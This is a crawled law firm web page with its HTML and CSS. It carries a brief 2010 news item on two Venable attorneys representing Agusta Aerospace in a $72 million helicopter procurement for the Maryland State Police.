

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2010/10/john-stierhoff-and-marta-harting-represent-helicop
body_size: 6465
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>John Stierhoff and Marta Harting represent helicopter manufacturer in $72 million procurement | About | Venable LLP</title>
<meta name="title" content="John Stierhoff and Marta Harting represent helicopter manufacturer in $72 million procurement | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2010/10/john-stierhoff-and-marta-harting-represent-helicop" />
<meta property="og:type" content="website" />
<meta property="og:title" content="John Stierhoff and Marta Harting represent helicopter manufacturer in $72 million procurement | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="John Stierhoff and Marta Harting represent helicopter manufacturer in $72 million procurement | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2010/10/john-stierhoff-and-marta-harting-represent-helicop" />

<meta class="swiftype" name="title" data-type="string" content="John Stierhoff and Marta Harting represent helicopter manufacturer in $72 million procurement | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2010/10/john-stierhoff-and-marta-harting-represent-helicop" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2010/10/john-stierhoff-and-marta-harting-represent-helicop#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">John Stierhoff and Marta  ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2010%2F10%2Fjohn-stierhoff-and-marta-harting-represent-helicop" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2010%2F10%2Fjohn-stierhoff-and-marta-harting-represent-helicop" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2010%2F10%2Fjohn-stierhoff-and-marta-harting-represent-helicop" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=John Stierhoff and Marta Harting represent helicopter manufacturer in $72 million procurement | About | Venable LLP&amp;body=https://www.venable.com/about/news/2010/10/john-stierhoff-and-marta-harting-represent-helicop" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
October 15, 2010                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/s/john-r-stierhoff">John R. Stierhoff</a>
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/h/marta-d-harting">Marta D. Harting</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">John Stierhoff and Marta Harting represent helicopter manufacturer in $72 million procurement</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2010%2F10%2Fjohn-stierhoff-and-marta-harting-represent-helicop" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2010%2F10%2Fjohn-stierhoff-and-marta-harting-represent-helicop" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2010%2F10%2Fjohn-stierhoff-and-marta-harting-represent-helicop" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | John Stierhoff and Marta Harting represent helicopter manufacturer in $72 million procurement&amp;body=https://www.venable.com/about/news/2010/10/john-stierhoff-and-marta-harting-represent-helicop" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                The Venable team of <A href="http://www.venable.com/john-r-stierhoff/%20target=">John Stierhoff</A> and <A href="http://www.venable.com/marta-d-harting/%20target=">Marta Harting</A> successfully represented helicopter manufacturer Agusta Aerospace Corp in a $72 million procurement to provide six helicopters to the State of Maryland to begin replacement of the Maryland State Police emergency medical fleet. The award may double over the next three years if the State exercises an option to purchase six additional aircraft at a cost of $11.7 million each plus an inflation adjustment.
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/state-and-local-government">State and Local Government</a>
                                    </li>
                        </ul>
                    </div>

            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Autonomy Global</em> Showcases Drone Readiness Exercise Led by Venable’s Cybersecurity Team</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/11/autonomy-global-showcases-drone-readiness" data-content="&lt;em&gt;Autonomy Global&lt;/em&gt; Showcases Drone Readiness Exercise Led by Venable’s Cybersecurity Team"><em>Autonomy Global</em> Showcases Drone Readiness Exercise Led by Venable’s Cybersecurity Team</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 23, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Justin Pierce Weighs in on the Emerging Legal Risk of Agentic AI in <em>Supply Chain Brain</em></span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/justin-pierce-weighs-in-on-the-emerging-legal-risk" data-content="Justin Pierce Weighs in on the Emerging Legal Risk of Agentic AI in &lt;em&gt;Supply Chain Brain&lt;/em&gt;">Justin Pierce Weighs in on the Emerging Legal Risk of Agentic AI in <em>Supply Chain Brain</em></a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 10, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Denver Donates $40K to Local Nonprofits During First Year of Giving</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-denver-donates-$40k-to-local-nonprofits" data-content="Venable Denver Donates $40K to Local Nonprofits During First Year of Giving">Venable Denver Donates $40K to Local Nonprofits During First Year of Giving</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 09, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2025 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2025 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.venable.com/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css
body_size: 38264
content:
@charset "UTF-8";@import url("https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i");a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}em,strong{border:0;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}sub,sup{font-size:.75em}sup{vertical-align:super}sub{vertical-align:sub}@font-face{font-family:AvenirNextW04-Demi;src:url(/assets/images/fonts/AvenirNextW04-Demi.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW04-Demi.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW04-Demi.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW04-Demi.woff) format("woff"),url(/assets/images/fonts/AvenirNextW04-Demi.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Bold;src:url(/assets/images/fonts/AvenirNextW06-Bold.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Bold.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Bold.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Bold.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Bold.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-BoldItalic;src:url(/assets/images/fonts/AvenirNextW06-BoldItalic.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-BoldItalic.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Italic;src:url(/assets/images/fonts/AvenirNextW06-Italic.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Italic.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Italic.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Italic.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Italic.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Regular;src:url(/assets/images/fonts/AvenirNextW06-Regular.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Regular.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Regular.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Regular.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Regular.ttf) format("truetype")}body,html{color:#061e3c;font-size:16px;height:100%}html{font-synthesis:style;scroll-behavior:smooth}body{font-family:AvenirNextW06-Regular,sans-serif}a:focus,button:focus,input:focus,select:focus{outline:none}div,section{box-sizing:border-box}a{text-decoration:none}a,button{color:inherit}button{background:none;border:0;border-radius:0;cursor:pointer;font-family:inherit;font-size:inherit;padding:0}button,input,select{-webkit-appearance:none}input,select{-moz-appearance:none}input[type=checkbox],select[type=checkbox]{-webkit-appearance:checkbox}select::-ms-expand{display:none}input::-moz-placeholder{color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif}input::placeholder{color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}[v-cloak]{display:none!important}.comma-separated span:not(:last-of-type):after{content:", "}.accordions{padding-top:4.75rem}.accordions__accordion{font-size:0;overflow:hidden}.accordions__accordion:last-child .accordions__button:before{border:none}.accordions__controls{display:flex;justify-content:flex-end;padding-bottom:1.1875rem}.accordions__control{color:#09a5a8;font-size:1.125rem;transition:color .3s ease-in-out}.accordions__control:focus,.accordions__control:hover{color:#061e3c}.accordions__header{background-color:#f0f0f0;font-family:AvenirNextW04-Demi,sans-serif;font-size:2rem;margin-bottom:0;margin-top:0;position:relative;width:100%}.accordions__container{padding:0 2.375rem}.accordions__container--flex{display:flex}.accordions__title{background-color:#f0f0f0;color:#061e3c;flex:1;font-family:AvenirNextW04-Demi,sans-serif;padding:1.75rem 2rem 1.75rem 0;position:relative;text-align:left;z-index:2}.accordions__title:after{border-bottom:thin solid #d3d3d3;bottom:0;content:"";position:absolute;right:0;width:100vw;z-index:1}.accordions__button{color:#fff;cursor:pointer;line-height:1;padding-left:2.375rem;transition:padding .3s ease-in-out}.accordions__button:before{background-color:#09a5a8;border-bottom:1px solid rgba(6,30,60,.8);bottom:0;content:"";left:50%;position:absolute;right:0;top:0;transition:background-color .3s ease-in-out,border-color .3s ease-in-out;z-index:1}.accordions__button:hover{padding-right:2.375rem}.accordions__button:hover:before{background-color:#09a5a8}.accordions__button--active,.accordions__button:active{padding-right:2.375rem}.accordions__button--active:before,.accordions__button--active:focus:before,.accordions__button:active:before,.accordions__button:active:focus:before{background-color:#061e3c}.accordions__button--active .accordions__icon,.accordions__button:active .accordions__icon{transform:rotate(45deg) translate(-50%,-30%)}.accordions__icon{font-family:AvenirNextW04-Demi,sans-serif;position:relative;top:50%;transform:translateY(-50%);transition:transform .3s ease-in-out;z-index:2}.accordions__content{height:0;opacity:0}.accordions__content--rich-text{max-width:80ch}.accordions__content .related-content,.accordions__content .rich-text{line-height:2rem}.accordions__content .related-content h3,.accordions__content .rich-text h3{color:#061e3c}.accordions__content--expanded .rich-text{margin-top:1.1875rem}.accordions__content--expanded .section--expanded{margin-top:2.375rem}.accordions__content>:first-child{padding-top:1.1875rem}.accordions__content>:last-child{padding-bottom:4.75rem}@media (min-width:60em){.accordions{padding-top:4.75rem}.accordions__button--active,.accordions__button:active,.accordions__button:hover,.accordions__header:hover .accordions__button{padding-right:7.125rem}.accordions__header:hover .accordions__button:before{background-color:#09a5a8}.accordions__content--expanded .section--expanded{margin-top:3.125rem}}#related-content.accordions__container .accordions__content--expanded .related-content__section{padding-top:0}.active-filters__group:not(:first-child){margin-top:1.1875rem}.active-filters__label{margin-right:1.1875rem}.active-filters__list{display:flex;margin-top:.59375rem}.active-filters__item{align-items:center;display:flex}.active-filters__item:not(:last-child){margin-right:1.1875rem}.active-filters__text{font-family:AvenirNextW04-Demi,sans-serif}.active-filters__text--teal{color:#09a5a8}.active-filters__text--quoted:after,.active-filters__text--quoted:before{content:'"';display:inline-block}.active-filters__icon{color:#09a5a8;font-size:.75em;margin-left:.59375rem;min-width:.75rem}.active-filters__link{margin-top:2.375rem}.active-filters__link--alignright{float:right;margin-top:.25rem}@media (min-width:40em){.active-filters{align-items:center;display:flex}.active-filters__group{display:flex}.active-filters__group:not(:first-child){margin-top:0}.active-filters__group:not(:last-child){margin-right:1.1875rem}.active-filters__link,.active-filters__list{margin-top:0}}.alpha-listing__letter-group{margin-top:3.5625rem}.alpha-listing__letter-label{color:#061e3c;display:inline-block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.875rem;margin-bottom:1rem;padding-bottom:.5rem;position:relative;transition:color .3s}.alpha-listing__letter-label:after{background-color:#d3d3d3;content:"";display:inline-block;height:2px;left:0;position:absolute;top:100%;width:35px}.alpha-listing__item{margin:1rem 0}.alpha-listing__link{color:#09a5a8;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.125rem;transition:color .3s}.alpha-listing__link:hover{color:#061e3c}@media (min-width:40em){.alpha-listing__link{font-size:1.5rem}}@media (min-width:60em){.alpha-listing{display:flex;justify-content:space-between}.alpha-listing__column{width:calc(50% - 1rem)}}.body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-y:overlay;text-rendering:optimizeLegibility}.body--prevent-scroll{overflow:hidden}.bookend{display:flex;flex-wrap:wrap;padding-right:2.375rem;padding-top:4.75rem;position:relative}.bookend.container{padding:4.75rem 2.375rem 0 0}.bookend.container--noimage{padding:14.25rem 2.375rem 0 0}.bookend__image-container{padding-bottom:60%;width:100%}.bookend__buttons{bottom:0;position:absolute;right:0;transform:translateY(50%)}.bookend__text{box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:36px;margin-left:auto;max-width:720px}.bookend__content{background-color:#061e3c;color:#fff;flex:1;order:1;padding:4.75rem 2.375rem}.bookend__right-side{width:100%}.bookend__swipe-container{background-color:#f0f0f0;overflow:hidden;width:100%}@media (max-width:60em){.bookend__buttons-container.fadable{transform:none}}@media (min-width:40em){.bookend__text{padding-left:2.375rem}}@media (min-width:60em){.bookend{align-items:flex-end;flex-wrap:nowrap;padding-right:0}.bookend__content{bottom:0;position:absolute;right:50%;width:50vw}.bookend__right-side{left:50%;position:relative;width:50%}}.bookend-no-image{position:relative}.bookend-no-image__content{background-color:#061e3c;color:#fff;max-width:90%;padding:4.75rem 2.375rem}.bookend-no-image__text{box-sizing:border-box;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:36px;margin-left:auto}.bookend-no-image__buttons{bottom:0;position:absolute;right:0;transform:translateY(50%)}.bookend-no-image__buttons-container{position:relative}@media (min-width:40em){.bookend-no-image__text{padding-left:2.375rem}}.breadcrumbs{box-sizing:border-box;display:none;padding:2.375rem 